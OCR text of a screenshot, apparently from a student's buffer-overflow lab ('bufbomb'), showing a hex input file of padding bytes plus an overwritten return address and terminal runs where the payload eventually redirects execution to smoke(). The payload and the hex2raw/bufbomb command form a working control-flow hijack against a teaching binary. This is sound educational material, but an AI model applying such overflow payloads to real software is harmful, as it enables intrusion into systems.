 File Machine View Input Devices Help
1 2 3 4
EN 9:44
~/LTHT/Lab6/inputbuf.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
inputbuf.txt
1 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 8B 51 47 80
.* Aa “”
31
Find Find Prev Find All
72 matches
linux 6 Tab Size: 4 Plain Text
kali@zasure69: ~/LTHT/Lab6
File Actions Edit View Help
Better luck next time
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$ ./hex2raw < inputbuf.txt | ./bufbomb -u 00800410
Userid: 00800410
Cookie: 0×56f28363
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$ ./hex2raw < inputbuf.txt | ./bufbomb -u 00800410
Userid: 00800410
Cookie: 0×56f28363
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$ ./hex2raw < inputbuf.txt | ./bufbomb -u 00800410
Userid: 00800410
Cookie: 0×56f28363
Type string:Smoke!: You called smoke()
VALID
NICE JOB!
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$
Right Ctrl